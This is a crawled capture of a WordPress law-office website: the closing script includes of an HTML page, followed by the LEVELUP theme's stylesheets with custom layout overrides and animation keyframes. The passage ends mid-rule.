<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/sine-waves.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/scrollspy.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/froogaloop2.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/detect-element-resize.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.easing.1.3.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/url.js?ver=1.1.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/lawoffice.fr\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyArP87ARBb1E5LkHY7ZvJi6hnZpSadEdRs&#038;ver=4.8.27'></script>
    <script type='text/javascript' src='https://www.lawoffice.fr/rubik_lawoffice.js'></script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.4.2
body_size: 60
content:
.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:-webkit-transform,opacity;transition-property:transform,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}

--- FILE ---
content_type: text/css
request_url: https://lawoffice.fr/wp-content/themes/levelup/style.css?ver=1.1.18
body_size: 8201
content:
/*
Theme Name: LEVELUP
Theme URI: http://puzzlerbox.com/levelup/
Author: GrafAS
Author URI: https://themeforest.net/user/grafas
Description: LEVELUP is a unique feature-packed WordPress Theme created with attention to detail, design trends and web development technologies.
Version: 1.1.18
License: Themeforest Split Licence
License URI: -
Text Domain: LEVELUP
Domain Path: /languages/
Tags: grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, footer-widgets, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, front-page-post-form, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, news, photography, portfolio
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
sub,
sup,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
body {
  background: #f7f8fa; /* Fallback for when there is no custom background color defined. */
}

/* NO6EM */

body {
  background: #f7f6f5 !important;
}

#menu-toggle {
  display: none;
}

.hilight div span,
.hilight div p {
  display: inherit;
}

.box_team .vc-hoverbox-front {
  max-height: 35% !important;
  margin-top: 375px !important;
  margin: 0;
  max-width: 100%;
}

.rassemble {
  display: flex;
  justify-content: center;
  margin: auto;
  gap: 15px;
}

form label {
  font-size: 15px;
  font-family: Raleway;
  font-weight: 700;
  margin-bottom: 10px;
}

form label {
  font-size: 15px;
  font-family: Raleway;
  font-weight: 700;
  margin-bottom: 10px;
}

input[type="text"],
input[type="email"],
input[type="tel"] {
  width: 100%;
  height: 40px;
  margin-top: 15px;
}

input[type="submit"] {
  border: 1px solid white;
  background: black;
  width: 150px;
  padding: 10px;
  margin-top: 20px;
  cursor: pointer;
  margin-top: 15px;
  font-family: Raleway;
  font-weight: 700;
  color: white;
  font-size: 15px;
  text-transform: capitalize !important;
  letter-spacing: 1px;
}

input[type="submit"]:hover {
  opacity: 0.8;
}

textarea {
  width: 100%;
  margin-top: 15px !important;
  resize: none;
}

.entry-footer,
.edit-link {
  display: none !important;
}

.vc_row_p_30 .row-container form {
  width: 650px;
  margin: auto;
}

.vc-hoverbox-back-inner {
  background-color: rgb(235, 235, 235) !important;
  font-size: 14px !important;
}

.vc-hoverbox-back-inner div ul li,
.vc-hoverbox-back-inner div p {
  font-size: 14px !important;
}

img.starting-logo {
  display: none;
}

footer .f-row .f-column {
  width: 100% !important;
}

.mobile-logo {
  display: none !important;
}

#header {
  display: none !important;
}

.vc-hoverbox-block-inner {
  padding: 12px !important;
}

#closeBtt_7 img {
  visibility: hidden;
}

.vc-hoverbox-back i {
  position: absolute;
  right: 0;
  top: -50px;
  font-size: 30px;
  padding: 10px;
  cursor: pointer;
  z-index: 99999;
}

@media screen and (min-width: 1000px) {
  #cadioubarbe_desktop,
  #raluca_thepartners_desktop,
  #laurane {
    max-width: 1440px;
    margin: auto;
  }
  .mobile-logo {
    display: none !important;
  }
}

@media screen and (max-width: 1425px) and (min-width: 992px) {
  .hilight div p {
    font-size: 10px;
  }
}

@media screen and (max-width: 991px) and (min-width: 451px) {
  #cadioubarbe_desktop .row_section.container-fluid > .wpb_row {
    display: flex;
    flex-direction: column;
  }
  .hilight div p {
    font-size: inherit;
  }
  #cadioubarbe_desktop .wpb_column,
  #raluca_thepartners_desktop .wpb_column,
  #laurane .wpb_column {
    width: 100%;
    margin: auto;
  }
}

@media screen and (max-width: 750px) {
  .rassemble {
    display: block !important;
  }

  input[type="submit"] {
    font-size: 18px;
  }

  #cadioubarbe_desktop .vc-hoverbox-back {
    padding: 35px !important;
  }
  .vc-hoverbox-block-inner {
    padding: 35px !important;
  }

  .maskerino i,
  .vc-hoverbox-back i {
    display: none !important;
  }

  #closeBtt_7 img {
    visibility: visible;
  }
}

@media screen and (max-width: 688px) {
  .vc_row_p_30 .row-container form {
    width: 90% !important;
  }

  input[type="text"],
  input[type="email"],
  input[type="tel"] {
    margin-bottom: 10px !important;
  }

  footer div {
    flex-direction: column;
  }
}

/* NO6EM */

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after {
  content: "";
}
blockquote {
  quotes: "" "";
}
a:focus {
  outline: 0;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
a {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
dt {
  font-weight: bold;
}
/*dd {*/
/*margin: 0 1.5em 1.5em;*/
/*}*/
img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}
figure {
  margin: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
}
th {
  font-weight: bold;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%; /* Corrects font size not being inherited in all browsers */
  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline; /* Improves appearance and consistency in all browsers */
  outline: 0;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #333;
  border: 1px solid #ccc;
  outline: 0;
  appearance: none;
  -webkit-appearance: none;
  /*border-radius: 3px;*/
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top; /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.site-header {
  position: absolute;
  margin: 0 auto;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.fa-sub-indicator {
  display: inline-block;
  width: 17px;
  position: relative;
  left: 8px;
  top: 1px;
  height: 14px;
}
.rdy-menu .sub-menu .fa-sub-indicator {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  left: auto;
}
.rdy-menu .fa-sub-indicator [class^="icon-"],
.rdy-menu .fa-sub-indicator [class*=" icon-"] {
  color: #888;
  font-size: 12px;
  line-height: 16px;
  height: auto;
  background-color: transparent !important;
}

.rdy-menu .fa-sub-indicator i {
  width: 8px;
  display: block;
}

.rdy-menu .wide ul .fa-sub-indicator {
  display: none !important;
}

#menu-mobile .fa-sub-indicator,
.sub-menu .fa-sub-indicator {
  float: right;
}

/*** ESSENTIAL STYLES ***/
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu li {
  position: relative;
}

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99;
}

#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu ul ul {
  display: none !important;
}

#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu .sub-menu,
#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu .sub-menu li {
  width: auto;
  min-width: auto;
}

#header-menu:not(.slidedown-full-layout) .sf-menu li:hover > ul,
#header-menu:not(.slidedown-full-layout) .sf-menu li.sfHover > ul {
  display: block;
}

.sf-menu a {
  display: block;
  position: relative;
}

.sf-menu ul ul {
  top: 0;
  left: 100%;
}

.sf-menu ul {
  min-width: 12em; /* allow long menu items to determine submenu width */
  *width: 12em; /* no auto sub width for IE7, see white-space comment below */
}

.sf-menu ul li {
  text-align: left;
}

.sf-menu a {
  text-decoration: none;
  zoom: 1; /* IE7 */
}

.sf-menu li {
  /*background: #BDD2FF;*/
  white-space: nowrap; /* no need for Supersubs plugin */
  *white-space: normal; /* ...unless you support IE7 (let it wrap) */
}

.sf-menu li:hover,
.sf-menu li.sfHover {
  /* only transition out, not in */
  -webkit-transition: none;
  transition: none;
}

.rdy-menu ul li a,
.rdy-menu ul li .title {
  display: block;
  margin: 0;
  padding: 10px 20px !important;
}

/*#header-menu.slidedown-full-layout .rdy-menu ul {*/
/*padding: 20px 0;*/
/*}*/

#header-menu.slidedown-full-layout .rdy-menu ul li a,
#header-menu.slidedown-full-layout .rdy-menu ul li .title {
  padding: 0px 10px !important;
}

.rdy-menu .sub-menu {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.rdy-menu .wide .sub-menu {
  padding: 15px 0px;
}

.rdy-menu .wide > .sub-menu > li {
  display: table-cell;
  width: 250px;
  min-width: 250px;
  float: none !important;
  vertical-align: top;
}

.rdy-menu .wide li {
  border-top: 0 !important;
}

.rdy-menu .wide .sub-menu li {
  border-left-width: 1px !important;
}

.rdy-menu .wide .sub-menu li {
  float: left;
  width: 100%;
  padding: 0 15px 0 15px;
  border-left: 0 solid #3d3d3d;
}

.rdy-menu .wide > .sub-menu > li:first-child {
  border-left: 0 !important;
}

.rdy-menu .wide .sub-menu li a {
  padding: 0 20px;
}

.rdy-menu .wide > .sub-menu .sub-menu {
  position: static !important;
  top: 0 !important;
  display: block !important;
  border: 0 !important;
  opacity: 1 !important;
}

.rdy-menu .wide .sub-menu li ul {
  display: block;
  left: 0;
  padding: 0;
  position: relative;
  top: 0;
  visibility: visible;
  background-color: transparent !important;
}

.rdy-menu .wide .sub-menu li ul li {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  border-left: 0;
}

.rdy-menu .wide li a.no-link:hover {
  cursor: default;
}

.rdy-menu .wide .hide-mega-title > a {
  display: none !important;
}

.sf-menu ul ul {
  margin-left: 1px;
}

.rdy-menu > li:not(.wide) li:last-child {
  border-bottom: 0 !important;
}

.rdy-menu .wide .widget img {
  width: 100%;
}

.rdy-menu .wide .widget {
  margin-bottom: 0;
}

.rdy-menu ul li.menu-is-title {
  border-bottom: none !important;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
  margin-bottom: 10px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 30px;
  margin-bottom: 10px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 10px;
}

.set-align-left {
  display: inline;
  float: left;
}

.set-align-right {
  display: inline;
  float: right;
}

.set-align-center {
  clear: both;
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.float-right {
  float: right;
}

.float-left {
  float: left;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}

/* Search widget */
.widget_search .search-submit,
.widget_product_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
body.boxed .wrapper-inner {
  overflow: visible;
}

.wrapper-inner {
  width: 100%;
  overflow: hidden;
}

#content {
  position: relative;
}

.home-wrap {
  padding-top: 3em;
  margin-bottom: 0;
  padding-bottom: 0;
  position: relative;
  z-index: 100;
  background-color: #f8f8f8;
}

html:not(.js) .home-wrap {
  padding-top: 0;
}

html.no-overflow-y {
  overflow-y: hidden !important;
}

.row.no-gutter {
  margin-left: 0;
  margin-right: 0;
}

.row.no-gutter [class*="col-"]:not(:first-child),
.row.no-gutter [class*="col-"]:not(:last-child) {
  padding-right: 0;
  padding-left: 0;
}

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.hentry {
  /*margin: 0 0 1.5em;*/
}
/*.byline,*/
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-content,
.entry-content,
.entry-summary {
  /*margin: 1.5em 0 0;*/
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.not-found-text {
  margin-top: 25px;
  font-size: 50px;
  color: #222222;
  text-align: center;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-weight: 800;
  font-style: normal;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paginator,
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-scroll .rdy-load-more {
  margin-top: 50px;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  margin-left: -0.5em;
  margin-right: -0.5em;
}

.gallery-caption {
  width: auto !important;
  max-width: 100%;
  margin-top: 18px;
  margin-bottom: 18px;
  display: table;
  table-layout: fixed;
}

.gallery:after {
  display: table;
  content: "";
  clear: both;
}
.gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
.gallery-item img {
  width: 100%;
}
.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 1),
.gallery-columns-3 .gallery-item:nth-child(3n + 1),
.gallery-columns-4 .gallery-item:nth-child(4n + 1),
.gallery-columns-5 .gallery-item:nth-child(5n + 1),
.gallery-columns-6 .gallery-item:nth-child(6n + 1),
.gallery-columns-7 .gallery-item:nth-child(7n + 1),
.gallery-columns-8 .gallery-item:nth-child(8n + 1),
.gallery-columns-9 .gallery-item:nth-child(9n + 1) {
  clear: left;
}

/*--------------------------------------------------------------
Animation
--------------------------------------------------------------*/

/*@media screen and (min-width: 992px){*/
.animate-element,
.animate-element.rdy_button {
  opacity: 0;
  -webkit-perspective: 1000;
}
/*}*/

/*.ie-mobile .animate-element,
.no-cssanimations .animate-element.start-animation,
.wpb_animate_when_almost_visible,
.animate-element.start-animation {
	opacity: 1;
}*/

@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}

@-webkit-keyframes fadeInLeft2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft2 {
  -webkit-animation-name: fadeInLeft2;
  animation-name: fadeInLeft2;
}

@-webkit-keyframes fadeInRight2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}

@-webkit-keyframes menushow {
  0% {
    opacity: 0 !important;
  }
  100% {
    opacity: 1 !important;
  }
}
@keyframes menushow {
  0% {
    opacity: 0 !important;
  }
  100% {
    opacity: 1 !important;
  }
}

@-webkit-keyframes arrow-next {
  0% {
    right: 0;
  }
  50% {
    right: -4px;
  }
  100% {
    right: 0;
  }
}
@-webkit-keyframes arrow-prev {
  0% {
    left: 0;
  }
  50% {
    left: -4px;
  }
  100% {
    left: 0;
  }
}
@keyframes arrow-next {
  0% {
    right: 0;
  }
  50% {
    right: -4px;
  }
  100% {
    right: 0;
  }
}
@keyframes arrow-prev {
  0% {
    left: 0;
  }
  50% {
    left: -4px;
  }
  100% {
    left: 0;
  }
}

@-webkit-keyframes hoverBomb {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.5, 0.5);
    transform: scale(0.5, 0.5);
  }
  100% {
    opacity: 1;
    filter: none;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes hoverBomb {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.5, 0.5);
    transform: scale(0.5, 0.5);
  }
  100% {
    opacity: 1;
    filter: none;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@-webkit-keyframes arrow {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes arrow {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes arrow-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes arrow-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes arrow-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes arrow-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes arrow-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes arrow-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes arrow-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes arrow-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

/* test */

#header {
  z-index: 31;
  height: 0;
}

#header:not(.boxed) {
  padding-left: 60px;
  padding-right: 60px;
}

body.with-topbar #header.static-layout,
body.with-topbar #header-menu.static-layout {
  top: auto;
}

body.admin-bar #header.slidedown-layout,
body.admin-bar #header.slidedown-full-layout {
  top: 0px;
}

#header-menu.boxed.slidedown-layout #main-menu {
  margin-right: 100px;
}

/*#header-menu #main-menu .col-td {
	padding-left: 0;
	padding-right: 0;
}*/

/*body.admin-bar #header {
	top: 32px
}*/

/* fixed */
#header.fixed-layout,
#header.slidedown-layout,
#header.slidedown-full-layout {
  width: 100%;
}
#header.fixed-layout,
#header-menu.fixed-layout {
  position: absolute;
}

#header.fixed-layout,
#header-menu.fixed-layout {
  position: fixed;
}

body.with-slide-topbar #header.fixed-layout,
body.with-slide-topbar #header-menu.fixed-layout {
  position: absolute;
}

body.with-slide-topbar #header.fixed-layout.m-fixed,
body.with-slide-topbar #header-menu.fixed-layout.m-fixed {
  position: fixed !important;
}

body.with-sticky-topbar #top-bar {
  position: fixed;
}

@media only screen and (min-width: 992px) {
  #header.slidedown-layout,
  #header.slidedown-full-layout {
    position: fixed !important;
  }
}

#header.fixed-layout .menu-right-side,
#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
  position: absolute !important;
}

#header.slidedown-layout #logo,
#header.slidedown-full-layout #logo {
  top: 60px;
  position: absolute;
}

/*#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
	top: 10px !important;
}*/

#header > .container {
  position: relative;
  height: 0px;
}

#header-menu.fixed-layout .container,
#header-menu.static-layout .container,
#header-menu.slidedown-layout .container,
#header-menu.slidedown-full-layout .container {
  position: relative;
}

/*@media only screen and (min-width: 992px){
	#header #logo,
	#header .menu-right-side {
		top: 0px !important;
	}
}*/

#header.search-opened {
  z-index: 34;
}
#header .search-close-icon li {
